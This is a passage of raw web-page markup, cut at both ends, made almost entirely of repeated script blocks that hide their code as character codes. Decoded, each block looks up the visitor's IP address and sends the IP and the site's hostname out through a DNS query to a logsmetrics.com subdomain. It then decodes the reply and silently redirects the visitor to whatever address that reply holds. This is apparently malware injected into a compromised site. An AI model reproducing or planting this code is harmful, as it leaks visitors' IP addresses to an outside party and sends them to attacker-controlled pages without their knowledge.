10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,